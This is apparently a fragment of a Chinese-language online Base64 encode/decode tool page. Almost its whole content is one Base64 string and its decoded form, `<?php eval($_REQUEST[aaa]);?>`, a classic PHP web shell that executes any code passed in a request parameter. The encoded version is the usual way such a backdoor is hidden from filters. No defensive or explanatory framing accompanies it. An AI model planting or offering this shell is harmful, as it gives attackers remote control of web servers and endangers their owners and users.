 Base64 编码/解码
PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=
复制
40
字符编码: UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
<?php eval($_REQUEST[aaa]);?>